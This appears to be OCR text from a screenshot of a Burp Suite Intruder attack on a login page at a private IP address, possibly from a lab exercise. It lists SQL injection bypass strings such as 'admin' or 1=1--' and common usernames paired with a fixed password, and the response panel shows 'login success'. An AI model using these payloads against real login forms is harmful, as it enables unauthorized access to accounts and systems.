 17. Intruder attack of http://172.26.239.122 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
43 ADMIN 123456 200 35258
46 admin 123456 200 35258
29 0 123456 200 35280
0 200 35282
1 admin'-- 123456 200 35282
2 admin' or ''=''-- 123456 200 35282
3 admin' or 1=1-- 123456 200 35282
4 'or 1=1-- 123456 200 35282
5 admins 123456 200 35282
6 base 123456 200 35282
7 admin'or''=' 123456 200 35282
8 user 123456 200 35282
9 root 123456 200 35282
Request Response
Pretty Raw Hex Render \n
Username
Password
验证码
2wrn4t
Login
login success